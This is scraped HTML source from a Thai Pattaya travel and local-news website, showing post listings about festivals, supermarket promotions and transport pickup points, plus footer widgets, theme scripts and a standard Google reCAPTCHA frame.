                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" class="td-image-wrap " title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-14-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี">รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T05:19:39+00:00" >August 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" class="td-image-wrap " title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-36-copy-696x407.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T04:01:59+00:00" >August 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_20 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_20" >
<style></style>
<style></style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "0";
block_tdi_20.found_posts = "0";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "0";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_20 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_21 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_21" >
<style></style>
<style></style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "3";
block_tdi_21.found_posts = "754";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "252";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/05/vannnnnnnnnn-05-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!">รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-11T12:35:03+00:00" >May 11, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" ><img class="entry-thumb" src="[data-uri]" alt="" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2022/02/carpark-01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)">จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T10:55:07+00:00" >February 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><img class="entry-thumb" src="[data-uri]" alt="" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_22 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/"><span class="td-cat-name">ของอร่อยพัทยา</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/"><span class="td-cat-name">ข่าวสาร กิจกรรม</span><span class="td-cat-no">225</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/"><span class="td-cat-name">ข่าวกิจกรรม Featured</span><span class="td-cat-no">191</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">สกู๊ปกินเที่ยวพัทยา</span><span class="td-cat-no">173</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/"><span class="td-cat-name">ที่เที่ยวพัทยา</span><span class="td-cat-no">126</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88/"><span class="td-cat-name">ไม่มีหมวดหมู่</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81/"><span class="td-cat-name">ที่พักพัทยา</span><span class="td-cat-no">70</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">ร้านคาเฟ่นั่งชิลในพัทยา</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%aa%e0%b8%81%e0%b8%b9%e0%b9%8a%e0%b8%9b%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1/"><span class="td-cat-name">สกู๊ปยอดนิยม</span><span class="td-cat-no">58</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ipattaya.co/"><img class="td-retina-data" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt="" title=""   width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6973cdf99b225
    -->

    <script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-3Ig1uxpG9hT07-6rrrQLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769197053042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>